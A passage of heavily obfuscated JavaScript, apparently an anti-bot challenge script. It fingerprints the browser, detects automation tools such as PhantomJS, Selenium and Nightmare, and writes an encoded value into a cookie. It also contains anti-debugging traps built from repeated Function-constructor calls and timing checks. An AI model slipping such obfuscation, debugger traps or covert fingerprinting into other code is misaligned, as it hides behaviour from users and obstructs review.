(_0xd38f88[_0x753923]%_0x55860e)?'':_0x3d9a55[_0x753923];})['\x6a\x6f\x69\x6e']('');var _0xdaf217=_0xd38f88.map(function(_0xe318ae){return (_0xd38f88[_0xe318ae]%_0x55860e)?_0x3d9a55[_0xe318ae]:'';})['\x6a\x6f\x69\x6e']('');var _0xcf929c=[];for(var _0x138143=0x0;_0x138143<_0xa38738['\x6c\x65\x6e\x67\x74\x68']+_0xdaf217['\x6c\x65\x6e\x67\x74\x68'];_0x138143++){_0xcf929c['\x70\x75\x73\x68'](_0x138143);}var _0x4e500d=_0xcf929c.map(function(_0xb00ecd){return _0xb00ecd%_0x55860e==_0x3317d6?_0xa38738[_0xb00ecd/_0x55860e]:_0xdaf217[_0xb00ecd/_0x55860e|_0x3317d6];})['\x6a\x6f\x69\x6e']('');var _0x632d91='\x85\x7f\xb3\x25\x17\x7a\x64\xe0';var _0x29fc39=0x2;var _0x26205a=0x0;var _0xc54ad1=[];for(var _0x6eac14=0x0;_0x6eac14<_0x632d91['\x6c\x65\x6e\x67\x74\x68'];_0x6eac14++){_0xc54ad1['\x70\x75\x73\x68'](_0x6eac14);}var _0xbc8168=_0xc54ad1.map(function(_0x89dd42){return (_0xc54ad1[_0x89dd42]%_0x29fc39)?'':_0x632d91[_0x89dd42];})['\x6a\x6f\x69\x6e']('');var _0x9c5756=_0xc54ad1.map(function(_0x885fc6){return (_0xc54ad1[_0x885fc6]%_0x29fc39)?_0x632d91[_0x885fc6]:'';})['\x6a\x6f\x69\x6e']('');var _0x2fd7b6=[];for(var _0xf84464=0x0;_0xf84464<_0xbc8168['\x6c\x65\x6e\x67\x74\x68']+_0x9c5756['\x6c\x65\x6e\x67\x74\x68'];_0xf84464++){_0x2fd7b6['\x70\x75\x73\x68'](_0xf84464);}var _0x539b98=_0x2fd7b6.map(function(_0xee525b){return _0xee525b%_0x29fc39==_0x26205a?_0xbc8168[_0xee525b/_0x29fc39]:_0x9c5756[_0xee525b/_0x29fc39|_0x26205a];})['\x6a\x6f\x69\x6e']('');var _0x39593c=_0x0827('0x4d', _0x4e500d);continue;case'\x34':var _0x1e526b='';continue;case'\x35':for(var _0x2db082=0x0;_0x17463c[_0x0827('0x4e', '\x53\x6c\x25\x50')](_0x2db082,_0x39593c[_0x0827('0x4f', '\x63\x46\x37\x34')]);_0x2db082++){_0x28d7a4+=_0x17463c[_0x0827('0x50', '\x49\x33\x62\x78')](_0x39593c[_0x0827('0x51', '\x43\x41\x73\x35')](_0x2db082),_0x578eb7[_0x0827('0x52', '\x54\x70\x65\x5b')](_0x17463c[_0x0827('0x53', '\x37\x29\x58\x62')](_0x2db082,_0x578eb7[_0x0827('0x54', '\x33\x4f\x65\x6a')])))[_0x0827('0x55', '\x55\x58\x50\x65')](0x10);}continue;case'\x36':_0x52824c=_0x17463c[_0x0827('0x56', '\x35\x78\x6e\x28')](btoa,_0x17463c[_0x0827('0x57', '\x4e\x30\x64\x4f')](_0x17463c[_0x0827('0x58', '\x4e\x7a\x26\x70')](_0x17463c[_0x0827('0x59', '\x55\x58\x50\x65')](_0x17463c[_0x0827('0x5a', '\x34\x33\x41\x71')](_0x17463c[_0x0827('0x5b', '\x47\x24\x78\x76')](_0x0827,_0x8270[_0x0827('0x5c', '\x6b\x32\x67\x6c')]-0x1,_0x39593c[_0x0827('0x5d', '\x32\x41\x4c\x35')](0x0,0x5)),_0x0827('0x5e', '\x47\x79\x66\x46')),_0x578eb7),_0x0827('0x5f', '\x32\x41\x4c\x35')),_0x28d7a4));continue;case'\x37':for(var _0x2db082=0x0;_0x17463c[_0x0827('0x60', '\x6f\x37\x54\x52')](_0x2db082,_0x9e1c17[_0x0827('0x61', '\x56\x38\x4a\x65')]);_0x2db082++){_0xc84876[_0x2db082]=_0x17463c[_0x0827('0x62', '\x26\x2a\x28\x54')](_0x110aff,_0x17463c[_0x0827('0x63', '\x7a\x5e\x78\x6d')](_0x3d9463,_0x9e1c17[_0x2db082]));}continue;case'\x38':var _0x2ae7ac='';continue;case'\x39':var _0x52824c;continue;case'\x31\x30':var _0xc84876=new _0x4cec94[_0x0827('0x39', '\x5d\x24\x62\x24')](_0x9e1c17[_0x0827('0x46', '\x49\x38\x46\x77')]);continue;case'\x31\x31':var _0x9e1c17=_0x17463c[_0x0827('0x64', '\x28\x63\x32\x21')](_0x48dc9b);continue;case'\x31\x32':for(var _0x45be79=0x0;_0x17463c[_0x0827('0x65', '\x6b\x48\x29\x54')](_0x45be79,0x3);_0x45be79++){_0x1e526b+=_0x51869c[_0x45be79];}continue;case'\x31\x33':var _0x51869c=_0x0827('0x66', '\x7a\x4f\x46\x5a');continue;case'\x31\x34':_0x8270[_0x0827('0x67', '\x63\x33\x5b\x32')](_0x17463c[_0x0827('0x68', '\x4e\x30\x64\x4f')](btoa,_0x3d9463));continue;case'\x31\x35':_0x17463c[_0x0827('0x69', '\x4f\x2a\x31\x31')](_0xf1df53);continue;case'\x31\x36':var _0x578eb7=_0xc84876[_0x0827('0x6a', '\x57\x45\x71\x6b')]();continue;case'\x31\x37':_0x17463c[_0x0827('0x6b', '\x34\x5b\x25\x65')](_0xf1df53);continue;case'\x31\x38':for(var _0x6ea98b=0x3;_0x6ea98b<_0x51869c[_0x0827('0x54', '\x33\x4f\x65\x6a')];_0x6ea98b++){_0x2ae7ac+=_0x51869c[_0x6ea98b];}continue;}break;}}function _0x110aff(_0x3ad51b){var _0x495ca1=0x0;for(var _0x108de7=0x0;_0x4db19c[_0x0827('0x6c', '\x7a\x5e\x78\x6d')](_0x108de7,_0x3ad51b[_0x0827('0x6d', '\x57\x45\x71\x6b')]);_0x108de7++){_0x495ca1+=_0x3ad51b[_0x0827('0x6e', '\x47\x24\x78\x76')](_0x108de7);}_0x4db19c[_0x0827('0x6f', '\x53\x6f\x51\x46')](_0xf1df53);return _0x495ca1;}function _0x270796(_0x57418d,_0x16f629,_0x9cf982){var _0x3e8e65={'\x70\x6c\x69':function _0x54573f(_0xd5ffad,_0x1eebbb){return _0xd5ffad+_0x1eebbb;},'\x50\x73\x42':function _0x37a7d9(_0x3d44ab,_0xfab2be){return _0x3d44ab+_0xfab2be;},'\x4f\x4a\x68':function _0x292da3(_0x4eff55,_0x582f2f){return _0x4eff55+_0x582f2f;},'\x6d\x70\x44':function _0x59ade9(_0x4c1e41,_0x29b942){return _0x4c1e41<_0x29b942;},'\x56\x61\x4f':function _0x3cbb42(_0x1c0924,_0x2ea87e){return _0x1c0924%_0x2ea87e;},'\x50\x73\x75':function _0x4d5fb1(_0x9e30ed,_0x3bdc54){return _0x9e30ed*_0x3bdc54;},'\x76\x46\x46':function _0x297a27(_0x32314c,_0x2d0675){return _0x32314c+_0x2d0675;}};var _0x3248ca=_0x0827('0x70', '\x49\x38\x46\x77')[_0x0827('0x71', '\x34\x5b\x25\x65')]('\x7c'),_0x33d9d7=0x0;while(!![]){switch(_0x3248ca[_0x33d9d7++]){case'\x30':var _0x301cd7=[];continue;case'\x31':_0x5ed5c9[_0x0827('0x72', '\x26\x2a\x28\x54')]=_0x3e8e65[_0x0827('0x73', '\x68\x6b\x67\x52')](_0x3e8e65[_0x0827('0x74', '\x53\x6f\x51\x46')](_0x3e8e65[_0x0827('0x75', '\x37\x29\x58\x62')](_0x3e8e65[_0x0827('0x76', '\x6e\x25\x6c\x78')](_0x57418d,'\x3d'),_0x16f629),_0x4f6815),_0x0827('0x77', '\x26\x2a\x28\x54'));continue;case'\x32':var _0xc13ccf=0x0;continue;case'\x33':for(var _0x2abc73=0x0;_0x3e8e65[_0x0827('0x78', '\x6e\x25\x6c\x78')](_0x2abc73,_0x3e8e65[_0x0827('0x79', '\x53\x6f\x51\x46')](_0x465f62[_0x0827('0x7a', '\x4e\x7a\x26\x70')],_0x18d9e0[_0x0827('0x5c', '\x6b\x32\x67\x6c')]));_0x2abc73++){_0x35d993[_0x0827('0x7b', '\x62\x55\x4a\x6d')](_0x2abc73);}continue;case'\x34':var _0x14720c=0x2;continue;case'\x35':var _0x18d9e0=_0x301cd7[_0x0827('0x7c', '\x26\x2a\x28\x54')](function(_0x5e030e){return _0x5015aa[_0x0827('0x7d', '\x6f\x37\x54\x52')](_0x301cd7[_0x5e030e],_0x14720c)?_0xfeb342[_0x5e030e]:'';})[_0x0827('0x7e', '\x77\x57\x6f\x40')]('');continue;case'\x36':var _0xfeb342=_0x0827('0x7f', '\x4e\x30\x64\x4f');continue;case'\x37':var _0x35d993=[];continue;case'\x38':var _0x3c0f7a=_0x35d993[_0x0827('0x80', '\x77\x57\x6f\x40')](function(_0x240918){return _0x4db19c[_0x0827('0x81', '\x56\x38\x4a\x65')](_0x4db19c[_0x0827('0x82', '\x75\x5b\x35\x6e')](_0x240918,_0x14720c),_0xc13ccf)?_0x465f62[_0x4db19c[_0x0827('0x83', '\x49\x38\x46\x77')](_0x240918,_0x14720c)]:_0x18d9e0[_0x4db19c[_0x0827('0x84', '\x37\x29\x58\x62')](_0x240918/_0x14720c,_0xc13ccf)];})[_0x0827('0x85', '\x33\x4f\x65\x6a')]('');continue;case'\x39':var _0x465f62=_0x301cd7[_0x0827('0x86', '\x4f\x38\x68\x76')](function(_0x5c5eba){return _0x5015aa[_0x0827('0x87', '\x40\x6b\x74\x35')](_0x301cd7[_0x5c5eba],_0x14720c)?'':_0xfeb342[_0x5c5eba];})[_0x0827('0x7e', '\x77\x57\x6f\x40')]('');continue;case'\x31\x30':for(var _0x720caf=0x0;_0x3e8e65[_0x0827('0x88', '\x63\x33\x5b\x32')](_0x720caf,_0xfeb342[_0x0827('0x89', '\x43\x65\x30\x4f')]);_0x720caf++){_0x301cd7[_0x0827('0x8a', '\x56\x38\x4a\x65')](_0x720caf);}continue;case'\x31\x31':var _0x5015aa={'\x77\x63\x6e':function _0x47f942(_0x5e1d01,_0x42c239){return _0x3e8e65[_0x0827('0x8b', '\x33\x4f\x65\x6a')](_0x5e1d01,_0x42c239);}};continue;case'\x31\x32':if(_0x9cf982){var _0x20959d=new _0x4cec94[_0x0827('0x8c', '\x54\x70\x65\x5b')]();_0x20959d[_0x0827('0x8d', '\x47\x24\x78\x76')](_0x3e8e65[_0x0827('0x8e', '\x53\x6c\x25\x50')](_0x20959d[_0x0827('0x8f', '\x24\x66\x4b\x44')](),_0x3e8e65[_0x0827('0x90', '\x56\x38\x4a\x65')](_0x9cf982,0x3e8)));var _0x4f6815=_0x3e8e65[_0x0827('0x91', '\x56\x38\x4a\x65')](_0x0827('0x92', '\x49\x33\x62\x78'),_0x20959d[_0x0827('0x93', '\x55\x58\x50\x65')]());}continue;case'\x31\x33':var _0x4f6815='';continue;}break;}}function _0x5abc05(){function _0x2c8edd(_0x4eefeb){if(_0x4db19c[_0x0827('0x94', '\x40\x6b\x74\x35')](_0x4db19c[_0x0827('0x95', '\x63\x46\x37\x34')]('',_0x4db19c[_0x0827('0x96', '\x56\x38\x4a\x65')](_0x4eefeb,_0x4eefeb))[_0x0827('0x97', '\x47\x79\x66\x46')],0x1)||_0x4db19c[_0x0827('0x98', '\x70\x64\x4c\x78')](_0x4eefeb%0x14,0x0)){(function(){}[_0x0827('0x99', '\x53\x6f\x51\x46')](_0x0827('0x9a', '\x63\x46\x37\x34'))());}else{(function(){}[_0x0827('0x9b', '\x62\x55\x4a\x6d')](_0x0827('0x9c', '\x33\x4f\x65\x6a'))());}return _0x4db19c[_0x0827('0x9d', '\x7a\x5e\x78\x6d')](_0x2c8edd,++_0x4eefeb);}try{return _0x4db19c[_0x0827('0x9e', '\x28\x63\x32\x21')](_0x2c8edd,0x0);}catch(_0x4feb68){}};function _0xf1df53(){if(_0x4db19c[_0x0827('0x9f', '\x34\x33\x41\x71')](_0x4db19c[_0x0827('0xa0', '\x4f\x38\x68\x76')](new _0x4cec94[_0x0827('0xa1', '\x47\x24\x78\x76')]()[_0x0827('0xa2', '\x43\x41\x73\x35')](),_0x53b488),0x1f4)){_0x4db19c[_0x0827('0xa3', '\x34\x5b\x25\x65')](_0x5abc05);}}function _0xf71877(_0x59c9f9){var _0x16ce8c='';var _0x34494d=new Array();for(var _0x33bcdd=0x0;_0x4db19c[_0x0827('0xa4', '\x53\x6c\x25\x50')](_0x33bcdd,_0x59c9f9[_0x0827('0xa5', '\x43\x41\x73\x35')]);_0x33bcdd++){var _0x38fc44=_0x59c9f9[_0x33bcdd][0x0];var _0x49c779=_0x59c9f9[_0x33bcdd][0x2];switch(_0x59c9f9[_0x33bcdd][0x1]){case _0x0827('0xa6', '\x54\x62\x6d\x4e'):try{if(_0x4db19c[_0x0827('0xa7', '\x26\x2a\x28\x54')](typeof _0x4db19c[_0x0827('0xa8', '\x77\x57\x6f\x40')](_0x49c779),_0x0827('0xa9', '\x47\x79\x66\x46'))){_0x34494d[_0x34494d[_0x0827('0xaa', '\x4f\x38\x68\x76')]]=_0x4db19c[_0x0827('0xab', '\x4f\x38\x68\x76')](_0x1dca49,_0x38fc44+_0x0827('0xac', '\x55\x58\x50\x65'));}else{_0x34494d[_0x34494d[_0x0827('0x3e', '\x34\x33\x41\x71')]]=_0x4db19c[_0x0827('0xad', '\x77\x57\x6f\x40')](_0x1dca49,_0x4db19c[_0x0827('0xae', '\x33\x4f\x65\x6a')](_0x38fc44,_0x0827('0xaf', '\x43\x65\x30\x4f')));}}catch(_0x590aca){_0x34494d[_0x34494d[_0x0827('0xb0', '\x35\x78\x6e\x28')]]=_0x4db19c[_0x0827('0xb1', '\x4e\x30\x64\x4f')](_0x1dca49,_0x4db19c[_0x0827('0xb2', '\x53\x6f\x51\x46')](_0x38fc44,_0x0827('0xb3', '\x54\x62\x6d\x4e')));}break;case _0x0827('0xb4', '\x33\x4f\x65\x6a'):try{try{_0x16ce8c=_0x4db19c[_0x0827('0xb5', '\x4e\x30\x64\x4f')](_0x49c779);if(_0x4db19c[_0x0827('0xb6', '\x7a\x4f\x46\x5a')](typeof _0x16ce8c,_0x0827('0xb7', '\x70\x64\x4c\x78'))){_0x34494d[_0x34494d[_0x0827('0xb8', '\x77\x57\x6f\x40')]]=_0x4db19c[_0x0827('0xb9', '\x56\x38\x4a\x65')](_0x1dca49,_0x4db19c[_0x0827('0xba', '\x37\x6b\x31\x33')](_0x38fc44,_0x0827('0xbb', '\x56\x38\x4a\x65')));}else if(_0x4db19c[_0x0827('0xbc', '\x34\x5b\x25\x65')](_0x16ce8c,null)){_0x34494d[_0x34494d[_0x0827('0xbd', '\x6b\x48\x29\x54')]]=_0x4db19c[_0x0827('0xbe', '\x4a\x6b\x4c\x58')](_0x1dca49,_0x38fc44+_0x0827('0xbf', '\x26\x2a\x28\x54'));}else{_0x34494d[_0x34494d[_0x0827('0xc0', '\x6c\x47\x4c\x35')]]=_0x4db19c[_0x0827('0xc1', '\x37\x29\x58\x62')](_0x1dca49,_0x4db19c[_0x0827('0xc2', '\x48\x39\x67\x76')](_0x38fc44,'\x3d')+_0x16ce8c[_0x0827('0xc3', '\x6c\x47\x4c\x35')]());}}catch(_0x18e5fa){_0x34494d[_0x34494d[_0x0827('0xc4', '\x7a\x5e\x78\x6d')]]=_0x4db19c[_0x0827('0xc5', '\x53\x6f\x51\x46')](_0x1dca49,_0x4db19c[_0x0827('0xc6', '\x62\x55\x4a\x6d')](_0x38fc44,_0x0827('0xc7', '\x24\x66\x4b\x44')));break;}break;}catch(_0x3619e6){_0x34494d[_0x34494d[_0x0827('0xc8', '\x63\x33\x5b\x32')]]=_0x4db19c[_0x0827('0xc9', '\x65\x78\x37\x25')](_0x1dca49,_0x4db19c[_0x0827('0xca', '\x43\x65\x30\x4f')](_0x4db19c[_0x0827('0xcb', '\x4c\x77\x78\x5d')](_0x38fc44,'\x3d'),_0x3619e6));}break;case _0x0827('0xcc', '\x47\x24\x78\x76'):try{var _0x3fdb38=_0x0827('0xcd', '\x6b\x48\x29\x54')[_0x0827('0xce', '\x43\x65\x30\x4f')]('\x7c'),_0x5818e4=0x0;while(!![]){switch(_0x3fdb38[_0x5818e4++]){case'\x30':try{var _0x2fa874=_0x4e4cd8[_0x0827('0xcf', '\x4e\x7a\x26\x70')][_0x0827('0xd0', '\x4f\x2a\x31\x31')];if(_0x4db19c[_0x0827('0xd1', '\x56\x38\x4a\x65')](_0x2fa874,0x0)||_0x4db19c[_0x0827('0xd2', '\x6b\x48\x29\x54')](_0x2fa874,null)){_0x34494d[_0x34494d[_0x0827('0xd3', '\x26\x2a\x28\x54')]]=_0x4db19c[_0x0827('0xd4', '\x6b\x32\x67\x6c')](_0x1dca49,_0x0827('0xd5', '\x47\x24\x78\x76'));break;}}catch(_0x48dc57){_0x34494d[_0x34494d[_0x0827('0xd6', '\x28\x63\x32\x21')]]=_0x1dca49(_0x0827('0xd7', '\x77\x57\x6f\x40'));break;}continue;case'\x31':var _0x33249d=[];continue;case'\x32':for(var _0x50dc46=0x0;_0x4db19c[_0x0827('0xd8', '\x7a\x4f\x46\x5a')](_0x50dc46,_0x33249d[_0x0827('0xd9', '\x55\x58\x50\x65')]);_0x50dc46++){_0x34494d[_0x34494d[_0x0827('0xda', '\x53\x6f\x51\x46')]]=_0x4db19c[_0x0827('0xdb', '\x47\x24\x78\x76')](_0x1dca49,_0x4db19c[_0x0827('0xdc', '\x46\x42\x26\x7a')](_0x0827('0xdd', '\x35\x78\x6e\x28'),_0x33249d[_0x50dc46]));}continue;case'\x33':try{_0x50dc46=_0x33249d[_0x0827('0xde', '\x56\x38\x4a\x65')]('\x69');}catch(_0x58e99a){_0x34494d[_0x34494d[_0x0827('0xc0', '\x6c\x47\x4c\x35')]]=_0x4db19c[_0x0827('0xdf', '\x28\x63\x32\x21')](_0x1dca49,_0x0827('0xe0', '\x54\x70\x65\x5b'));break;}continue;case'\x34':for(var _0x50dc46=0x0;_0x4db19c[_0x0827('0xe1', '\x33\x4f\x65\x6a')](_0x50dc46,_0x4e4cd8[_0x0827('0xe2', '\x7a\x4f\x46\x5a')][_0x0827('0xbd', '\x6b\x48\x29\x54')]);_0x50dc46++){var _0x3f700b=_0x0827('0xe3', '\x4f\x38\x68\x76')[_0x0827('0xe4', '\x49\x38\x46\x77')]('\x7c'),_0xea8602=0x0;while(!![]){switch(_0x3f700b[_0xea8602++]){case'\x30':if(_0x4db19c[_0x0827('0xe5', '\x4e\x7a\x26\x70')](typeof _0x4e4cd8[_0x0827('0xe6', '\x26\x2a\x28\x54')][_0x50dc46],_0x0827('0xe7', '\x53\x6f\x51\x46'))){_0x34494d[_0x34494d[_0x0827('0xbd', '\x6b\x48\x29\x54')]]=_0x4db19c[_0x0827('0xe8', '\x63\x33\x5b\x32')](_0x1dca49,_0x0827('0xe9', '\x6f\x37\x54\x52'));break;}continue;case'\x31':var _0x1eda29=_0x4e4cd8[_0x0827('0xea', '\x32\x41\x4c\x35')][_0x50dc46][_0x0827('0xeb', '\x63\x33\x5b\x32')];continue;case'\x32':if(_0x4db19c[_0x0827('0xec', '\x43\x65\x30\x4f')](typeof _0x1eda29,_0x0827('0xed', '\x57\x45\x71\x6b'))){_0x2e5da1=_0x0827('0xee', '\x47\x79\x66\x46');}else if(_0x4db19c[_0x0827('0xef', '\x6c\x47\x4c\x35')](_0x1eda29[_0x0827('0xf0', '\x65\x78\x37\x25')]('\x2e')[_0x0827('0xf1', '\x48\x39\x67\x76')],0x1)){_0x2e5da1=_0x1eda29[_0x0827('0xf2', '\x43\x41\x73\x35')]('\x2e')[_0x0827('0xf3', '\x33\x4f\x65\x6a')]();}continue;case'\x33':var _0x2e5da1=_0x0827('0xf4', '\x54\x62\x6d\x4e');continue;case'\x34':if(_0x4db19c[_0x0827('0xf5', '\x54\x62\x6d\x4e')](_0x33249d[_0x0827('0xf6', '\x53\x6f\x51\x46')](_0x2e5da1),0x0)){_0x33249d[_0x0827('0xf7', '\x53\x6f\x51\x46')](_0x2e5da1);}continue;}break;}}continue;}break;}}catch(_0x542433){_0x34494d[_0x34494d[_0x0827('0xf8', '\x53\x6c\x25\x50')]]=_0x4db19c[_0x0827('0xf9', '\x4c\x77\x78\x5d')](_0x1dca49,_0x4db19c[_0x0827('0xfa', '\x4a\x6b\x4c\x58')](_0x0827('0xfb', '\x4e\x30\x64\x4f'),_0x542433));}break;case _0x0827('0xfc', '\x75\x5b\x35\x6e'):if(_0x4db19c[_0x0827('0xfd', '\x63\x46\x37\x34')](_0x38fc44,_0x0827('0xfe', '\x6b\x48\x29\x54'))){try{var _0x39ff41='';var _0xac2462=navigator[_0x0827('0xff', '\x6e\x25\x6c\x78')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x0827('0x100', '\x49\x38\x46\x77')](_0xac2462)){_0x39ff41=_0x0827('0x101', '\x32\x41\x4c\x35');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x0827('0x102', '\x55\x58\x50\x65')](_0xac2462)){_0x39ff41=_0x0827('0x103', '\x28\x63\x32\x21');}else{_0x39ff41=_0x0827('0x104', '\x6f\x37\x54\x52');}_0x34494d[_0x34494d[_0x0827('0x105', '\x6e\x25\x6c\x78')]]=_0x1dca49(_0x38fc44+'\x3d'+_0x39ff41);}catch(_0x1cd521){_0x34494d[_0x34494d[_0x0827('0x106', '\x54\x70\x65\x5b')]]=_0x1dca49(_0x4db19c[_0x0827('0x107', '\x26\x2a\x28\x54')](_0x4db19c[_0x0827('0x108', '\x75\x5b\x35\x6e')](_0x38fc44,_0x0827('0x109', '\x6c\x47\x4c\x35')),_0x1cd521[_0x0827('0x10a', '\x6b\x32\x67\x6c')]()));}}break;}_0x4db19c[_0x0827('0x10b', '\x68\x6b\x67\x52')](_0xf1df53);}return _0x34494d[_0x0827('0x10c', '\x40\x6b\x74\x35')]();}var _0x4f6b6b=[[_0x0827('0x10d', '\x4f\x38\x68\x76'),_0x0827('0xa6', '\x54\x62\x6d\x4e'),function(){return navigator;}],[_0x0827('0x10e', '\x26\x67\x4b\x34'),_0x0827('0x10f', '\x70\x64\x4c\x78'),function(){return navigator[_0x0827('0x110', '\x54\x70\x65\x5b')];}],[_0x0827('0x111', '\x49\x33\x62\x78'),_0x0827('0x112', '\x34\x33\x41\x71'),function(){return navigator[_0x0827('0x113', '\x35\x78\x6e\x28')];}],[_0x0827('0x114', '\x53\x6f\x51\x46'),_0x0827('0x115', '\x56\x38\x4a\x65'),function(){return _0x4db19c[_0x0827('0x116', '\x53\x6c\x25\x50')](navigator[_0x0827('0x117', '\x5d\x24\x62\x24')][_0x0827('0x118', '\x70\x64\x4c\x78')],0x0);}],[_0x0827('0x119', '\x62\x55\x4a\x6d'),_0x0827('0x115', '\x56\x38\x4a\x65'),function(){return navigator[_0x0827('0x11a', '\x40\x6b\x74\x35')];}],[_0x0827('0x11b', '\x34\x5b\x25\x65'),_0x0827('0x11c', '\x77\x57\x6f\x40'),function(){return navigator[_0x0827('0x11d', '\x4c\x77\x78\x5d')];}],[_0x0827('0x11e', '\x54\x62\x6d\x4e'),_0x0827('0x11f', '\x54\x70\x65\x5b'),function(){}],[_0x0827('0x120', '\x4f\x38\x68\x76'),_0x0827('0x121', '\x5d\x24\x62\x24'),function(){var _0x24d24b=ActiveXObject;return _0x24d24b;}],[_0x0827('0x122', '\x49\x33\x62\x78'),_0x0827('0x123', '\x63\x46\x37\x34'),function(){var _0x2f44b0=webkitURL;return _0x2f44b0;}],[_0x0827('0x124', '\x4e\x30\x64\x4f'),_0x0827('0x125', '\x6e\x25\x6c\x78'),function(){var _0x2e164a=_phantom;return _0x2e164a;}],[_0x0827('0x126', '\x62\x55\x4a\x6d'),_0x0827('0x127', '\x35\x78\x6e\x28'),function(){var _0x3f11d3=callPhantom;return _0x3f11d3;}],[_0x0827('0x128', '\x47\x79\x66\x46'),_0x0827('0x129', '\x4a\x6b\x4c\x58'),function(){var _0x2e04a6=chrome;return _0x2e04a6;}],[_0x0827('0x12a', '\x61\x35\x32\x39'),_0x0827('0x121', '\x5d\x24\x62\x24'),function(){var _0x13642d=yandex;return _0x13642d;}],[_0x0827('0x12b', '\x4c\x77\x78\x5d'),_0x0827('0x12c', '\x6b\x48\x29\x54'),function(){var _0x10fccc=opera;return _0x10fccc;}],[_0x0827('0x12d', '\x43\x65\x30\x4f'),_0x0827('0x12e', '\x47\x24\x78\x76'),function(){var _0x56830d=opr;return _0x56830d;}],[_0x0827('0x12f', '\x54\x70\x65\x5b'),_0x0827('0x130', '\x7a\x5e\x78\x6d'),function(){var _0xed89a7=safari;return _0xed89a7;}],[_0x0827('0x131', '\x75\x5b\x35\x6e'),_0x0827('0x132', '\x54\x70\x65\x5b'),function(){var _0x22d321=awesomium;return _0x22d321;}],[_0x0827('0x133', '\x75\x5b\x35\x6e'),_0x0827('0x134', '\x40\x6b\x74\x35'),function(){var _0x315373=puffinDevice;return _0x315373;}],[_0x0827('0x135', '\x65\x78\x37\x25'),_0x0827('0x127', '\x35\x78\x6e\x28'),function(){var _0x5d99ea=__nightmare;return _0x5d99ea;}],[_0x0827('0x136', '\x54\x62\x6d\x4e'),_0x0827('0x137', '\x4e\x7a\x26\x70'),function(){var _0x2c796e=domAutomation;return _0x2c796e;}],[_0x0827('0x138', '\x48\x39\x67\x76'),_0x0827('0x139', '\x53\x6c\x25\x50'),function(){var _0x45d597=domAutomationController;return _0x45d597;}],[_0x0827('0x13a', '\x54\x70\x65\x5b'),_0x0827('0x13b', '\x46\x42\x26\x7a'),function(){var _0x2c123d=_Selenium_IDE_Recorder;return _0x2c123d;}],[_0x0827('0x13c', '\x68\x6b\x67\x52'),_0x0827('0x137', '\x4e\x7a\x26\x70'),function(){return document[_0x0827('0x13d', '\x61\x35\x32\x39')];}],[_0x0827('0x13e', '\x26\x67\x4b\x34'),_0x0827('0x13f', '\x26\x67\x4b\x34'),function(){return document[_0x0827('0x140', '\x70\x64\x4c\x78')];}],[_0x0827('0x141', '\x47\x24\x78\x76'),_0x0827('0x12e', '\x47\x24\x78\x76'),function(){return process[_0x0827('0x142', '\x5d\x24\x62\x24')];}],[_0x0827('0x143', '\x4f\x2a\x31\x31'),_0x0827('0x125', '\x6e\x25\x6c\x78'),function(){return global[_0x0827('0x144', '\x6e\x25\x6c\x78')];}],[_0x0827('0x145', '\x35\x78\x6e\x28'),_0x0827('0x146', '\x63\x33\x5b\x32'),function(){return global[_0x0827('0x147', '\x6e\x25\x6c\x78')];}],[_0x0827('0x148', '\x35\x78\x6e\x28'),_0x0827('0x149', '\x61\x35\x32\x39'),function(){return WebAssembly;}],[_0x0827('0x14a', '\x24\x66\x4b\x44'),_0x0827('0x14b', '\x65\x78\x37\x25'),function(){return require('\x66\x73');}],[_0x0827('0x14c', '\x49\x38\x46\x77'),_0x0827('0x14d', '\x47\x24\x78\x76'),function(){return globalThis==global;}],[_0x0827('0x14e', '\x7a\x5e\x78\x6d'),_0x0827('0x14f', '\x6e\x25\x6c\x78'),function(){return window[_0x0827('0x150', '\x4a\x6b\x4c\x58')]();}],[_0x0827('0x151', '\x37\x29\x58\x62'),_0x0827('0x125', '\x6e\x25\x6c\x78'),function(){return navigator[_0x0827('0x152', '\x43\x41\x73\x35')];}],[_0x0827('0x153', '\x4a\x6b\x4c\x58'),_0x0827('0x130', '\x7a\x5e\x78\x6d'),function(){return navigator[_0x0827('0x154', '\x33\x4f\x65\x6a')];}],[_0x0827('0x155', '\x6f\x37\x54\x52'),_0x0827('0x121', '\x5d\x24\x62\x24'),function(){return navigator[_0x0827('0x156', '\x37\x6b\x31\x33')];}],[_0x0827('0x157', '\x68\x6b\x67\x52'),_0x0827('0x158', '\x4f\x2a\x31\x31'),function(){return _0x4db19c[_0x0827('0x159', '\x4e\x7a\x26\x70')](navigator[_0x0827('0x15a', '\x34\x5b\x25\x65')],'\x43');}],[_0x0827('0x15b', '\x56\x38\x4a\x65'),_0x0827('0x15c', '\x65\x78\x37\x25'),function(){window[_0x0827('0x15d', '\x32\x41\x4c\x35')]=Object[_0x0827('0x15e', '\x40\x6b\x74\x35')](window);return window[_0x0827('0x15f', '\x26\x67\x4b\x34')][_0x0827('0x5c', '\x6b\x32\x67\x6c')];}],[_0x0827('0x160', '\x5d\x24\x62\x24'),_0x0827('0x112', '\x34\x33\x41\x71'),function(){return _0x4db19c[_0x0827('0x161', '\x4c\x77\x78\x5d')](window[_0x0827('0x162', '\x4c\x77\x78\x5d')],0x0);}],[_0x0827('0x163', '\x70\x64\x4c\x78'),_0x0827('0x164', '\x63\x46\x37\x34'),function(){return _0x4db19c[_0x0827('0x165', '\x28\x63\x32\x21')](window[_0x0827('0x166', '\x32\x41\x4c\x35')],0x0);}],[_0x0827('0x167', '\x62\x55\x4a\x6d'),_0x0827('0x168', '\x32\x41\x4c\x35'),function(){return window[_0x0827('0x169', '\x49\x38\x46\x77')];}],[_0x0827('0x16a', '\x49\x33\x62\x78'),_0x0827('0x16b', '\x34\x5b\x25\x65'),function(){return window[_0x0827('0x16c', '\x37\x6b\x31\x33')][_0x0827('0x16d', '\x4e\x30\x64\x4f')]();}],[_0x0827('0x16e', '\x6f\x37\x54\x52'),_0x0827('0x16f', '\x26\x67\x4b\x34'),function(){return _0x4db19c[_0x0827('0x170', '\x49\x33\x62\x78')](Boolean,_0x4db19c[_0x0827('0x171', '\x75\x5b\x35\x6e')](typeof process,_0x0827('0x172', '\x4f\x2a\x31\x31'))&&process[_0x0827('0x173', '\x68\x6b\x67\x52')]&&process[_0x0827('0x173', '\x68\x6b\x67\x52')][_0x0827('0x174', '\x6e\x25\x6c\x78')]);}],[_0x0827('0x175', '\x37\x29\x58\x62'),_0x0827('0x176', '\x54\x70\x65\x5b'),function(){return document[_0x0827('0x177', '\x40\x6b\x74\x35')];}],[_0x0827('0x178', 